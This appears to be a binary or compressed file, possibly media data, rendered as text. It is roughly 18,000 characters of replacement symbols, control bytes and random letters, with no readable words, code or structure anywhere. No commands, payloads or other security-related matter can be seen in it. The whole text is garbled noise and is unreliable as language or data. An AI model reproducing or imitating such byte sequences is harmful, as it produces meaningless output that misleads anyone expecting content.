Ô��k���9������K�8��w���ď�ԍ+��O����紉�hɍ[J�(��3Í��1��L�(=c��w}B�޵���s8T�=���0ÏYx��ȍ\1���5���M�Dx�٨D��Z�Z45���ݘ���ٮE�86U# ������N������Ә�ȏ(�xɈ�R�ͤ��ԍR�ި�P��DM�JG��Z��X2�X��8�ȏܘ�f��D;�����h�+��� ؆Y��q�+X�_!��4C���CP؆�w8�ZM�X�n��s�y�98L߯C�F������&▥���솷8��] ����倏��ѵ^��J�^�^u�^���ӥ��d���e��1��_���(_����ؘ��PE_�I���XPeP1؍HPH��	�E��ف��C:��:$��%_�ؘ�P���%R�8�a�nȁ8�P:e�(_��1(_�h���6��_�E����8S�x��{R�H��x_�Ł�^��3��n���w��?%_1��X�Q��U�j�6�Ee�� �R%_:���(_%�'VL�y�x���U�������W���I��h��T��K%��\]{Q�1T�eT��]����U}՘7�S���0�U H^�R�����T���n��I��a��*iE���i��'�ja�S��VF���kR#�R��l4�Rp5%n������ڻ��_AՍ�6i�l�x^�_��VE��Fm����֍X�m�W���^u�������b��זn��on�l�w�m9R�8�X�i����ێo�ot�y%n�xh�ƴ9T�����`᱘�(l����nݨj����W�(�й��aW_�VS�q���\@(��l��n��l��P���qRa	_�enå��ɘ�n�Ƙ8�n��k��'ua��oSd#%_��FT6a�Wߦnz�n>����K'�aG.��W��].uTz�U�`'�Uo&l�n���
�Pu֍]�JX5i��-�U���&Rq%x8lD�a�6h����B*h	Ŝ�HTŁh�h	P��y�7n\Ef��z��݌	S��Q����ç�=֜9ŗ}L6�U�,���G���>�}�������%r+�Mv|�����T�������Ǘ<�k�K��I��A ��k�h�p������k��7�b���D k�q����qʹp��d(���r���r���uq&�T	G\����q����w�������興�w�w���8(I��������`x���T@9+N�4�Pxi�ȭ���x�Ś���B�;.E��bT�n7�����<`���#l[ [/����؀P���8�,&n����2��R��s}c���0�B����#xP�AV7�� |ps����{XK��wv���	����r,����	�+��\�Ƈ�wt����`��5v]�tV3Swx��|Fֈ�i��tD�.���#�ø�F7�w�P;������"؉�{��ViwTj��H<������M�@v;4��v��pPVp�%P�G��՛E���~���������M��<(��w�|G�y�<ښ�K��!���ɵX;ӡ�����NK��4�����닄��p�ǚ��0��@m]��p��pD�M��D�����ˇ���O��<��μQ�͒��w��ҭ��HϢ����g,�������LZ��|8 �������*���vLE��,���s��̈90��t[B��L����8���|w0�+�U;ѐ�n,��X.,}�I����������|h�{����=�h_`��c,���A��=|�.wx��v�@9�T�I��<�(Bt�Ʒp�y��Ψ��w����w�!�4�Q���I��
yI��X!9.rىI���8
�ālʰ��y��a���J�,����w;cņ�1�����T��b���>���T���E��Wd��w�ƈ�H�O�ϔ��Q�NG���X�X������I��F�@�2w��Rx��qyȳ�)��u4�M���X�E�5H.'�o<~Fw�j1��O��Y�	�9!����H9Ȓ�Q�G�&� M� P���q��� !a����1m�ɴ�����<k��Jr �_*��ť{�	���h֝DJ��g�jӴ���q�㩙���=�<��
�&�SΌV����ջʮ�ك(x��d�I�8��|���O�0�&����p��2�4��I�������E��wS���)����THυ�(���Ȩ�M�w,�Ĭ�O�H�����
���B,6�\��4��?����x��A�&�\J�pg��(9k}��v��ɋ�˰L��tk�?��"��t���p���0Φz�ipOi�	E�ȹ������F�L��&ԙ	�0����U���E(�dX	�Ȉ�8ɏ5 ͖�)�Ј����Ȇ?����R*�P9'������J��3��qϛ�aN�xh�$	��8����������Hj�eL��!���(����8�w��%�O��y���ʬ����ډ���SГ�g)	�Dh��������슟pO���������H�!���L�wHHt�BE��#��e�Ϥ��	
C�b���鎒�ɽ�
Ո�@L��x� ��tO��aZ�,J��W�����L���ƽ����.d�	�v��2���h/�?(٫|�"�H��rو)�H�tpq���i�a�Q�ı71⋓���E2�Ѐ�#T��[��Ƀ�S̙�Lȋ�I�*�w�h!*���ݾ���x�9�(:�Q�l���;��m@{��[P4��7J)�nH	�����Ωܜ�$�����,�#�Iʲ�����1�٦�g��o�����跉�3}��$H	�����I�����8�(�fىꡚ��O��h�(n!1f���9@������
X8��Z�N�h1҆�̛���������@
��y�ɤ���Ȯ������xh9��8Ց�w�Kt�#����8�zo�	^w��UR(��
ރ�&��(���v0H�vi��Tʘ�K�Ʌ�I��L�W��8���� ������^M�>��r�p��0:��K��r�Ɉ�z-¹��̪�����8��k�J�
�P��bh��HI�Z9���Ȃ���vI��`�DA��2`�\Ҩ\D��o���M�6����d��h�� I��x	�@˖u�@�^�W�,d��p��H���y�SkD�걽@��b�SF��HU޸��B���ȷz��@ˉ�w��h��^�?U�?�����P�t��a%�����N�n��D)�eh��ʢeߦS��0	���@X������GŚ��J�HH���� �n��2�,WL/��bB�H�}��y�p0����[�6Ȏb��H�иH��D���H�_=��閐��b�#��K��Y�?���%Wu|*�+MO:��#��A�Z������i(M�-�
�|��pX߀8D����@����<�|��0�z�oz�}Ե#���j�)D��w�����Ӏ���
\莦��ÅJ	,�M��5P��WT(�|���x��˘�ȗ���<ߋH�Ӹ�Ǹ�{(����������r���8��)����o�柆�O�^��k���� ������ٍ���<����������������}���c�g蘝8�|��58��@��������}�(��{������ݨ����<��w�����ȔK�w���H��
�^��Ϧxi�^ۍ@򟉒��"w��������ك}ϘQ��K�B��.�ʹ�m�G�ۊ=��蘐ژ��P؉�zH�*�>�=��u8�P�������O
L��p
"���`��فT؁X��E�\�ъ��I������_��Z����〜 ��فC��(�P��I���`���9��I��K��
����p��8�ވ�C؁ )�������)������}ИQI��؃��=���D���<�w؁���Z�[�����э�ȋx�*��ި�wx�荬��+ȋ�I�ވ����}�e��̱�x�7���+��H��x�{+
ZO���d�hϼ�x�7X�YH�wx��H���J(���x���(��٘�5ȏ�؊�q��ߋi�ȏň��5�m꘡������z���'��8�u���x���舳���>��x����uȋ>����q����y�'ؘ�jρ���H�7��>؊��T��+�I�\�؉a���X��(����wX������胿wX7x�1Am��P���'����
�����٨�fq�!w�8�ə� ���ʵn()�8��ъ?��(�X��؅�x����8"�)���ȅ�!�ވ��a��ሎ�q(aϋ���������\��O��|��)�>X��A�>H*��'胫ᐅ��*��ق�u��R�+؊1��A�J���xH1���]胼������ߠ�B+�Q�'���*荭��7��pP�O���z������Qwٍ5�w�������p��n�(zX��
��o�(MP� ���*�����)!!�H��H/I��(��q���ߍB�����r�m��n8�YȋH���x��� <����h�� � ���`�r��e�������!���!Y��!��ܘ7!�ȍ���������H��9�(����hFB��1�����
a����~� ��_(x��H����F��ࢉ��*�m��������xx�w���h/�mp��h���8:�$��������;_���@͢p��>*����؊���>�<�ȏ�� ��ȹ���(�<��!=��z2���w�
R��D)�������{mX�	�h�9T���\����X��S8��;�h	�x��S";)1?(�+(�W�5��!=��>�3�#����+��(���x��y������ȏ��4��������Ï)��������Y(��꠺{=�8�R(��4�����>�wk3�ꆘh�*���+���&�ȋ�荨X��h:����n�8��������\8�X��#�D������荡�e�'�7���@�W Yo�c� r�́��H*�(����������7�"R����p�n��s=IÍ��'�:�Č��((Ț��荚(��6�Հ=�B��"����9��H���Ñ�Y����-eS����H��(�CxN�4�߲�&p�W_ى+�O$p����}aI��+�.9c�&i�w @���$����M��A�A@�a��n��k�������B����	�����S�� 4�%�B18B���<�C>$��C=��gy͵�@�(�������D�H���D���,�!NdD@���ER4Ex�n8�R�EEQ���MO����oި�����x���S0��D�FݸG����Ӂ/��\�X�x���E�	�@�&������ ԍ��G^�
1��8�P�D��/�1��ߨ�t4 ��EQĘȁ��XnwhG�%Z�x�8����b�IT�@h����A	Y�U6Bt��X nx�E�Y���E\�y�� ��� 8\U$] �;����[w��3��k��{^�[����G�Z��X��E�XY2!D�_�İ�Ł�Ci_���[���P��3��\�	3��_�EV���e_���"���i�lB@ �A��E�u����9H%�N����z^�)Q�5YɹE�R)՘��^O4YR��T���"0\�X�����W�M�� p;U�HS�wUQOtQ��T��+DDOY�y�E���8��q� ���$V��^whX�@,_�ReUuSO�T��G*�YnXYG�A��iT$�V�[ťH���	��YS�dQ�VnH]`��i̹��Cw�U������X9�uU�VP�	_���ȁ��W���{%0��E���Dz�;d��M�)h@�G����5Y�u�(G�v�߸�wH�透֘�v׋�h��iډB^����Z�Ս��D�^ޕ�B�o¦]��O�n-Ę�3B1G�wٍ�fD,�m�o�P �o@���8���DS0\�Ƙ�֘��ȩG��W�U�y�yE��`tE,��8�Ɓ~UZQ�Z�)E���	Cͩ�]KGԁ�Y ������6�Y�I@CD�bpjb0����Tx��@CS֘;u���e��������C��������R�C����9�g�T͟�CT��G�f��T�J��x(=�����Xx�G���ѮP͈(��8dq��W�wy��z��yw�
�Yy�%��^��ga�7zM�i��Q��gzFϦ�笢����
��y�(_�����q����w�������Ո��w�#���8(I�EM����K���������� �)O���ЁJ ��� ĭ��B��:n���bTA�?��4�;Y+���⼁���0}�(J���$8ڤ�K
4�{������%S����Tp~+��c���j�9���ަ
iK ����S�	nZ,�g���Ҭ� �~f��I6ٝ*3?��
Y8gY<�]������#���F�pPԌ� P;�Hև_a�Hm)�ӈ��`5SVKV3�g�w�ɸAC�LjU�h�h�6��<��HaVU�5������5�ێ�s�X��S�9W
����9�����.O������� ��-�Y�P�rnU�;{H������<��4��	���N���) �x��%�P���*�����!����<��p������C@yF�H�O�<�H��D��ɟ��� y�0��g�A�9Z�����C���qiHꃵ�	������nԻC��_���n�o���<I	�w�(9(�Q������zZ������Ȣ�
QK��D����)���$;@���@@V���Z�<�`X�N���ږBC3�F����J�P,zɢ�҂�;L���Z��k����̇���n��JK�9�|X�`�)�|�*�n�&�vZ5q�H�:@
�?�I���*���X{���	��Uj�fȝ�왺����2�&�ح3�2	]y�[��8q2��7O���SD�������z��g�����S-���w���[�}�"3�(��Vja�A�+�kx��쓉�D��yJ���iʭ�=�M���	ɷg�xL��	�0��c����)j�Ws]�nF�鈷*�/
IPO�����َ��h+̝_�����i�(IXOz��\��(��3^#g#ݶu�P! 5�8̺O���ݍ�y��k����H
�Ҙ3Ei�'�<���P��1]�R�'M�(��`]e�L�r����*I�4Ȣ&����ٍ�D��P��9؋�䩌cH�?w�`?�Lj�m(XI��X��T��*��	�H�n��	)�5���X���Ɇ� ���������ʷ�(	����ə����2����I~u�������Ɏ�0Ĝ�����	��ɲ���Ω������TI�ȇ�؂������H¬���y��\��Ch��P�y�����"Ȭ������� ��rɈ��I��HJ�/�fe�8ӭ�}@�ѡ�<��'Һ�p��8
��X�	�K��pH��[��80Ƚ̨w�� �������̛��M�Zy��h����m�=x��Ga,��O &���6�z��S0��|���>��pk���O���	�|+��� �Ph����`��E	��'�)�^9���9���2~#�Fʏi`��?
��X{����\�� ꊺD���ؙ8�����-��.j�����<9ŭ6,�W�V0�O����*�8)�f�ޓ����6��訌\�M�Y"�����Ȑ��詀�i[L
��Y��H��i�ͥIB�w�ɪ���l�J����_䣂O�眦�����(:����9^��2� ���35yӰ̶�0��������-� ?��G��!��̠?�$�*�R�Í�hH��8���5����I�>
�� H�,����\TfI�P�K4�`���3T���%-1��S(_��l�8i��$���	b�����I &��ٸ����ղZ��,�.���H�� а��(�4�Nٯ�g�擙Iˉ��K�6��Tjw�x��l9��\
@B8��|���闽M�N?���e�[�Wh�Y�������֖D��ȨH�֩��D��:�������	��J�P����ǀU���8ɀ��)K��6:MMi�2jq��Մa�C�YS:��-�H�~I�����M�Yӣʀ\������ɂghV�Q����Ȍ�@�ZBH5��=�%<���3\�ʲ�`����a���Љ����$�O�@I���U� j��7�n��<�����.�?k�wNP������?���6�d��8{͗+j^������#�x�����9�fP��*��pH��8���|�����t�ELƻ>��JT*�Q��^m�,��pX"���2���0��ȎՓ2mdE��δ�S�ޱ?��N����1p����\uzo֊�x	 �B�o����.��"ح) ��ۘ�pȲ�������0���J�|��H���џW9���>�	$�qX
��i�]T��j<��Z�)���C�HwZ���dK�%5�8��˕'I�ni��䉆�WO5ֈr%�6'���-����`;����T[פ����M��Ϩ�Ȍ�X�������shг��Tk�}L�=x���G��
�ɠI����Z����i�n��8�T���H��؋�X���������a��x�������#
_�ܰ��:ٮNܪ��H+䃰��x��ك�@�H�Ȭ����i8�?��T���h�Ï���ܾ�cM�&\��^�A��t�K+�{��m��4���w��p��;�R,�ۋ�S�ӯ���ЭH��1���Ú)�z�ک9�J�&`��Xƶ��j��	���-��.�{�ʹ���
P�Ph�\�@��H��(�K@�:���}����J�\����S����y�靪i�����������,�{Y������T�8(����ِ��И����X�ИPȋ��F��8�ň��������+ܙ�����X�ޘ�P���胿x�>X����x����H�x���PH�W���H�8w���؆>X�����Z�ջ급�E.�T�x��J��8X�7��؊'H��X��(�:�Y��ъ��m�T(��������(ԂɎ�Q��A�ܡ���� ̡�Տ�ހ�ꠘ��F���O���������荸����ȋ�8��*�8X�Xݸ�'��sh����ц��� �q���������*X���?����Q�\�ფx�7���P���q�Ox�����P������1�8F�(���dw���&&L��΍���q�x�7��>��Y���؊�Q����؅��?h����i1���O�X1�(�9��<��>p�^����)�����*ޡ�X��Q���'x��X���q��hر��y�8H�4���)��ј�IΛ��oQ�d͘�������+ɂ�h*Jq�X�ׁ,���8���q|P�s�iȏw�,����x)��n�;�+��
H�O�,��/O�����w+胭(A�����.�"�ȏ�"���H(ȋ7�*��X�Ȗj��	��,Y��w���(�����ȯV��+����u�/�8����( ����r����
�l*�a�h� ވ۫Km��o�$�-�("�������K"���mx�R���ȏ��$�X��1�����B��Rȋ���4R��8g%�(���h��쾗�I)n�&����������+�ȏ����q��#�h����X8�x8�w؃B�����!(H�ܘ��������#�y�C����((X�8Vr!�%�8�3҉���RH�pX;�ȏ�X8$Y�n(��x;(X�O"����x���������b`/	�#�� �����������h����=�3#��;�I���>��,�3#�����x<�8�iX;�����)��<b`��c�,/?	�����������ϫ�h�����8\ҍT�V!!���(x�PX4�����ȇQ��Y����p�w�����B,5��=���؉�����/��B��Ř�=h�M@7��N��8�(�p���꘮�P��螙YC�j �����)�t%��I�3���I%l�y�1�J1耐���J�醯TJ���8J��K�`0r.Zﭣ�hӶ�2���L�H������L����Ș�HL������M�M�膷M1�� ���4��;�n����9 /�H��􊑘�٤M�������M����L�DL����O�9O�ԍ�w(�WSK=۳�<�yn���M��O8��O���f������䀇�����LHB��N��BŴ�<tA����ӛ�Է�&�y��O��A=����?�9Lt�G�<L)O�$D�A�*���9�V��M�E�XD;�L�Ԙ_ā��i��Y� ȁ��N �L /��ic�UD�?`Nt�K�G�4G��&�B��[�G��G��E�Ox���I��X�%�&ѳ��@�Ao�G/䝑H�~����C���w�LZԍd�K��n�@E�:BYmK�`K�%��OL�E��[𔺋�<4\�Y��Y\�N��<4F̜MY%܁A�ɨuK�	�"�FĥC�e]��G0��U���_�F�tZ�ϴ��j��E�T�	�D��X>Z�8��8M��_�FϤ�J�@�[n��2��靃�P�
s��Սq�FǄK�[��L�T[�Ř��[��Qy�ԤMפ� ���Q����^�i��y���@�B��CŔO��DY�L��Yȁ��Q�U��wȘZ�� 8�TH�JŘ��T�Y�$D'�M�S�F�d^�5[�0���L0���y���Q'�C'�S����XS����xB��i�fhfȘ��iҊ����$ā����V�t����5j[��<����j�Qjb�jei����陧�k�I����#\k�I�И�Ʃ>Mdk��]��T$�9���|��ٶ��m�9�(��L��(��Y��Q���k���ƛ�MϘ8������V��n���l��F��y�p��V��I��M߈'H����ɛ��6p���yn�����fl�)���̉��vo�i���o��Rh��o� a�InoaV`/�a0b�`��`eb�I���o��I��mKO�#2&�4fc��`�6�*�eOߘ��FV�6d�b�oeCF�ҹ`QvbT�``f�U��Xcmfb��fz��EvfmFa�f�_�g����q����w�������Ո��w�w���8(I�#��@8)K����9jI���<@9+�
n��!x+A��� ��C��.�!�����$��/,�i
��&�
��~d1�	���­� ZJ��~�:�ȇ��26S�̓�C�|�Zk�S��2>=�	��E�U�c���Ha�#5>i*��_c�%��VY��q�6�V�M��gJ��-&t?�	[� T�D��ᨠ�)�J�����9d޸�H<���-X��!��F[/oj�? �D�2��Q
�
��w�������<�~g�z���OĢ��tƇ�!���ꎌ�y8đgHYJ�0q�������R<�͚g�@��,�I����li�Ý�����������V��Π�μ�i�w������ڭ��H�!�R��LJN���)�9<jχ��ZJ�7ى)�͐)�����ތH���y���¢�f�90����-�9Și�xru�a���,�!���Z�� ���N��8�ɇ&Њ����I�$"RJ��w�.���N���`���
�?ĸ�%��-�a[��δ	M���,*��h`�@�Z���fM�kz����)���TyI����g=��xȊ�$x��2���[j���إ�a��h�
&��N̦���#��&c�����d�������H�C�KE����{��,�����>S&�ݐ���&��c�b:Ӭ4���$�0�ݭ�Rh.���yG���)��u4�M�F-�H$�5����ϴXM��%4���4������w��wP�G�&t��w(�_w�HPi��˃�d$%� u�2�J�fS��u�X�?1g-G���4*��ť�@���ذ��DJ���g�_Ӵ�ǰ�R��9�=r ��0�X���u�xԮ*\*��!8;J�Pt�ŷ\��Ɠw�3�_p���&��� Ř��=e�L�+��P��ȋ�Ȉy������H�i��ʚ*����X���pϰ.m);�����֐h��Z�G�kz}��%�ĉ��XH�J��Th�Ȝ�w"��Ĉ����8��	�y�i蝆���ϩf� �@��P�o�,�3O���t�I���Y��H
��`ͥz���Hj��XI���%�Ơ��V>��	�����fc��	�v�ʪ�O�M�����T+���A�	��� ��Zً�Z!���nn��%���! n����wp
�^(	�Ĩ�H��(����+�	�	�	��#����胄��A*�����L��2��"��$�C	��7���(��O�awĸ슀�p������:���Բ���Ĉ�� �+���lW����������|�m@���H�K� ���*��M��	ل�HK�2^�%�i�a�P�r�� ��*����G�"������|NQ�t-���Z��=��L胹XH����j�w�.���	��8%�`R�,��e=��PO���\,���R�����ը-��"ʰ���>h��	�=��R�ۍt+�ȘJ���1�<�#�b�Jy��nXNٙ�!�w�>��D,���t5H9U�t�A����I����t˚F����މ�"����׳������@�L�=���D����&*�?ac������������XL��x��Ɋp
����h�����	�,��I��PJ<�>h� �i��Ym�����;�M�.�K��{��=�&�ȏ�H�t�	�tK��0��B��ʙ\p�������g�E,��tI��
����7�,*?-�ܿ���l�K�#9�U+�ۘɬ����HHw�w�J���龈��0�����`��Љ��(�ٙȏ�v���Z��XN�{F]Ӭ���m���o��h��I�����@ ����^9�,땈sH��h��8��&-:��
�)��"!>�2K��D�����������H��X�*��]z�H�p8��H�옉�� (�?�ii�hN�Qg�
�nX�����B�f�	���_w������x�5��8"\N��:��J�H�gX+��h���*�y_5E��C4!n��wt�wI8"�4�gH�@X�	DK��p��v	��D눳OȈ� {~�閐(J7ʮ�T�Yhp�L3`
p�,�R��m�]�fc��$R�U�{Q�qʞJ��q ���������F�8������� �(iy���� }{��1�uyo�?��X�	�+j���IZ���l냉��A�	\�apO�8խw��c�]�Z�
p�m	U�JI���9smw�����[牗0(Q���{�I	����G+��L������ʪ%~m��w`:�Y!t�����%����*jH�U��ˢl�`�k�b		�|k�bH�gؘi؉�Y�߀:=�aZә-�(����1?���w��9��􉯇M����
��
�?�(Y�R?�����m 	T���K�0J�0
��H����	�����������ك��9��X�eف���o��2-��	H�����n��P؉.�zH�*������u8�P��w�f���ٍn���/�d~֏���*Ò=������H� �:�P w`RI���n��pj	�����q�a*����N��ٚNY� �Ph�I����ڍ�@���C�9���8���ٙ	���8�ވ�C؁�)��������C؉�������H��h�@
=���8����
���H��� 	���/�:��t�J��X�7��J�_��7X��H�[@���������٘���}�e���8�{�7x�����(��H�7Ȯ�	Ї{�/���y���'x�Ř��8�H��w�J(�}���q���w(�I�����X��x���78��ݍmK��X�8h7��5��8��͘��	�&��x��؆�8�wߊ7H�_���K�i��x����uȋ>����ey�Q�q�'�'������zH����>؊���X������X��(�_��x�?X�����$ჿH�q� ��m��P���'����
x����٨�2q��a���m� ��͙|��R��@��?H��u��]������X��w�7��8�ȋ�n*�88����x�m1�1k����x����H���i���jъ�����yz�>��m�Y���H��-��u��RH�ݸ�w�_��������z�sъ]胼8���b�	{�5��˚�߁�eъ�����(�hA��X�Ҋ����X�Q������	��'��8�w��5�>@�o��-���/�~�n����������x,7��zx>��(.�(��w��x,�؆��C�����x�>�zH�8�����i��M+�����)�(hwȋ�r�ި���Y���H��ȍ���!#����+Y�����,mۍCXk����r�����3*��� ���/��p�RX1���B���+��,ި��*h�����H�w���w�����!<��؊���ȏ`B�&����ț�!�a��� +�|���X��ȋ�胨�������0
��8w��(�8ŸȂك�2#���w�)��蠤��U���B#�؆�"�_�ٖ}g�(���8�TX����X���%��'ި
����8���> �t���޸����X�z荡89��8m����A��p.�B�ț��V@�ȍ����֓����Ï((8�� ���Yh���w(8��(�RX�C��'����0��>yG���o���I"�ȋ�荨X����舊��������򋡈�=����%�8/[&������h���eH#�wb3��>	��,�Ub�=���n<���&���R�R����s��� 1�����ȍ����P�<�80m�3����(�[��Y؉ި��ߘ�/n�dC��� �I���3��T������Y�̙�*�i����H�R8��KC�*�+�mp��؉+(�0�d��o��g��X��&ۤJ��M�� ���2�=o�� )���r��8��4��HM�����耼y��4��N1���PO��"O�)�����3>�NBw�������e�x��N[P@������ȁw�B-�B+t�n8� ��B.��Ɠ�jO��"������ȁ�p�XA���t�64A������A4A�x��hBtA�	�����B��^�)��:�7� n��A�BDDzN1��(AP�xDn���B[���X^�,�V$��h@8�f�Cގ�@h�,9oF�Ew��t�h@��EA��X3{� �KtG�%Z�zA��w	F��q�bz���+�[��/t�^��vt�1���A��� Ԕ��Łd�1�E��YX����7~㛰YƤ���\��\"���5\i@F��O���N��]PN�E
AdX����c�L����CK�)^�\�/���E�E����ud\ �ÞZ]e9XtP�y���A��Y�e�"BPJ^�Q>����AdX���������(_A���Ae�[�%�:��i��u������ <U��]w����w1QwTQ	���hG4��0���PݩU�5��E�yA¥�����m��d\���DUJ$A,�+"�y�_� M5Y�)A�%�T�����ȁ߈Pw�h�LhŁj�H�i�B��2����\�G���V]�V��k����E���õ�`�]<:
���h��@�dG��}�VjW�P]w4Aq�_�F��e@���0$A�_g�E4m��EK� D4�;u@P]v婈��=�k��VgYC B� ��`�(U�09B��3k�T^�Bz�I����B�棤9�ѴO�$V<j>�;&����@��6
�b�!e�c<��ف�u�
eb�Y�0��8
����PO���x��O���POTȨAc���Bʍix]V�9}�e�)'z�C��l�:P.h6f���SBf&V���"xv�b�gp��=ceVgv�j�b����q����w�������鈈�w�w���8(I�����&�������9*M���T@9�O��L`9,A��"�A:-��8ݘ-(.E��R,�{.�颌4�ҹ���d�5/|U5�in!�����VYK#[&�oAH �	�� ��5��W5c�����By8���1aF��(ϊ��G2T����h�؂_V3����i.�������|��e��$��ˍ쎐�oV��?o� z��*�ә���w0r��,� ��C�l=�(��S �Hp>w�fT���"RH��l�Du����6��E�7 �HN�*,B䋑y��g쭈�g��ä��;���<HT�M_K�}]�I��`Z����IΊP{I�!h�h�w������@��L*���,���w�PK�}����p�}ǝ9�ؐ�yǤ�y�K�!\����yȝ�9@�%p)��9L���<���������������1���0B��F�؇����it����XB����H�GYQU����+o�K���x���h�X���w؃��|���ف�:�i#�H��Ά�ɇ(�L�+��@��v� ���B*	�����T�N���9��% ưa �J�д���֢؀�`��;����-z��� �!	�9Ȓ{HjI����1&KVu|���D�S(w��<p�������b�]&�X��-�H����0�dBŠ�8�ӴYǰ�D84��ҧ7������A��H���HO-�~�J-gP��|)M�w��@��9K�ӄ�X��TyOt�� ���j;�w	�]��ˬ
XY
�9(���PxX� 	MRw���a�M3�����B���Zg�\^�p�\���@��x@Ν��8��V$��O�dtǲڄ-OA�q�`�Ҋ@6�����F���5����! +K�;�)ʷ=�	œw�y�s���Ͱ��)y�{#�Ɉ�aZ�鈨��	�o���w����5�U���HH������X̽�����i�
����i�6�I�8� ��h�X�����;�cы�h��X���ɋ�	�wV���)��Ȍ�P���eH�D���dh6k����ߑ娘�Vv�����\)!^-1�,ꎟKI�d�����
���HJ�H��l?B鉋p؏��(9��'�����K���Z≞����%�x��Y���(��`M�H�H��w�I��@���j���O���7����KC�<H4��!��L�Ͽ��z�����68��� �K�ġ
����.�ʿ��!�Jkm���$l���ۮ���wu���h�*qw��$����H�Ω��ۉ�Pn������z��t�����)�I��?'����1��-G�|�w�K�����\w ���y���<.*���p3B��!���Tq�n��ztO��J�)���
��h�$ɋ�@ˮ⊎��Ȝ��`�v�(��QI��H��ц�o��Ώ*,����ɮ�r��~��s,@�\"��ȼ�ٛ�Z̚�H�P�M��Ȃ�p�t�aK��Ȃ��O����*���HS�|r,��a'L� �/<��w@K��}I�&r�|*(St�įxـ銲�J������dO����5[=�xcU^���
-�ى�:�A˛����Ɉ���h�@����ޡv��X	��Q�
ਔ�J�P释H� �1&��Ĕ�,3�)��8٬t�	P����������H��y�@�0���Cf���||���ֳ �	�`h�����q�)�(&q�(͊��^�����7�؂�LH��`I��XA��ɟ�@��蹂��
�80��v(�	���MJ�����	w��0ၪP2������2B> ���寸����*��8��K�
�
!)��t�8J�n�h1e0Л�H���ɌOU9ɮ�l	�!$Uȵ����A��Y���	��҉����.h�$��G0���M�Hx��d��X�{0$�D���tˏe������uK�����.Ҽ��p� ���:��A��Ȉ��x	�(��8L���	�!�H�6H:���vȌ(���3� ��˻�_9#��pUg�k��ew��+��&�T��؈
��(���H<�'#2��<�X#�K(��~e�� I� �x)˚��ȡ.�	�y�j�/��ҥ\��^�=%�3}�͉��xɱC��Ch��H�1w{��!����5�����2��Tx;u���X���Mo�wX�[w�����ܨ
�H(D����0ϒX��)�I��zQǏ�<����[8���e���xx���⃥(���2�����ʂ���$���e��~����I|ԗ@�s����=GS3wA�_t+�s�qȼ_�쩕�ɳ^�	���u5��+~���̍�ف����9��M�G
���Ck���X�����	�ӈ�b(�� �c詹��{��X��K����z؁��R��ӯ���ˀ����Gk��ħ��f���������(��,����{�wx���������o�������yҾp�@X��l�կ��L趀�w�	�ۃ��aؙ��K���)�����.��(�ںči�M��r��j��w���(�؀n�� ��ߌ��	�������sK�����z��|����9��f蘧؃z(�>�0��v؆��9�~���z�P�	�"�ʾ���فRH�Z��8�C�P�^��(�#)��ٻ���q
Վ�
=�*�๪�i�Y���h��r�{�&i�IJ@�g�������wh܋���8�9���I��ف���w��T���(�vi���舎�)�.J�W0��x�y��-�&�8�`��	.K�Cwȋ7�Ũ�P��������>����)�*�H����ن�x�ޘ����g���荂H����������h
ê�NИ
��`�Γy�X���i��7x�wH����C��؃�荊Y�'��$p���x�v8��hɌI��q��H��(�>x�؊��ê�N@���� &}��I��ъ5��]x����?x��8�J���)����A������H�mރɁ��x��1A[�L�ȋw؊9���.�l��P]�Ё�(5wH�*x��X�w��8�9���(�>������`��m!�؊���0�T�Ѥ8�����������!��>���p�T(�zx�ơ��H�7x9���������Ҋ[����R:A�a��u؉�h
�x��X�8x�胿�+��؉#	̧��_�ǃ�|q��]xwX������m���ނ('x�?8�*Ȏ\h웅g���X����n���8*����-�hB����٢�&ٍJ�/wwA�>���B��؊u��u�__���7x������⒉���)��r�8�o��������\���2޸��@���� C�ȏ�H)��Z��H���/�x��:���*�%�>�������ȋY������~�ܨ%��%s�/D@,����"�2������9�+��(����X!>��޸,|�#������C�*�r�w؆��ñi�78/����荁���!���{�$p8w�LR9~�:���Ew,��!?,���Y��ȏ\q%��'�PH��$��σ��2��a!����فRA�C�Ĝ>�w���/�ȏ
�=����=���i���*�!�ȫ��޴��n8������<w��X �H$�r)b�/ވ��?�����x����X������!�⍨��؊�؃��?w8 �ȍ8�)��PH�9��X9�8��Њ&��ȏ*B��89!C�(������h���==Csүc�:��؉ܨ2Y�!}��~�5Z��Yh)�w�*��1s_ύs1��6=H���Y(�}3E��d�7(؃e�����:��=}�������4������!��;���e�<��%����/��E⍝�T���ȏ�29�ȏ�(�(�K�P�u��*�"���J���(�H�74c梘W�6�H�6I�����6S�(�Lic3+؁��6���ah1~��w���x�o��!�*z�*a��!��=����C�P���H��J3��ȫ������ks)�D�i�@�C��X�dw��J86(#5������8� &��0�ɘᨁ���H���(ȏJ�m��(���X���� T�"䔵��p�$��Cp�����舏�H�Y��(��醊A��ݘ�H������W ��؃.���(�(��Jњ���.�n�F���I�Ph
T�����g���@4�9wp���u�y0D��X�y&r���Q#�	�� �S4��eX1�X�逇������xX�uXnSn��U���Z��Zq�Z ���=�
-X����J���[�wE�������������5�n8���\�I�q��ȁx�(\Ș�8��X\��e0�w\�e0}��K� ��[��[��[��\�x[��\���ѕ�ʾ (^�\�H텱ε[1(Z����KS$��[���nȁ�U[����Łs�Y�u\�x_��1y�_w(^�u���\;P��Q����5�� �1�[1h�9e_U���\����n��H��UQ��Hu�p��������	�ܾ ��P&�Uw�\��w����x\HT�ف���X��E�x��yQ�u��e_��S/��*��9E%U�j^Y�Q5�Ę�e�w�����\�~Ju��֍w���5�
���[�K�QP�IU��[�zWie�[�u[m.V9H��R����8��j+����S�j�a^�ƾ��h%E�W�_@�����a%V9^F�����4yT��(�H��"wxW�f������ITw�T�j��T(���^�v0�	�=uV��_��ʖh� ��_�67�w�^�%neо�՘��m�ɘx����[�Ŝw�G|�[��5_7�T�u`w�aF�VQ�������8k�Ŝ)V���V�v\���[�>�%iq�z�a�X;�_���(F[�v���[�����anxW[Y5���Y�Y�i����_Ŝ�uU�hXCv�Qu^XŘ�g��_�d�[���9k Ŝz�V%i�E�I0��%^;��}vQ��f�	/��g�Ŝ�U\��SJ��h\��i����'])u������h�eT�����g�����t ��za�5{��&���������֚�G{����I���Q��I�9�|��Y�G�ɇ{0U|5 }3��Rx�T�|�7�� ���~�o{�~�߹�����~�Ǫ����o�ƺm�_�/|�����E���q����w�������눈�w�w���8(I����@8�J����y�K�ݸ�$@9+O����:,��܀�-CeJA���Dari����ȃ�9�U5�~d}0�g�[���|]���|Vi�"=�6,l黟����ן�� |U7�gJ�#ܭ�1�R@�	k~�W��i6ˢ!�-:���`�L��	~��U���0�T����gWk?pt6���u�Τ�5�tӌQg2�݌0���'Ї�H�9����޵ۉ��H�P��Dp�,���	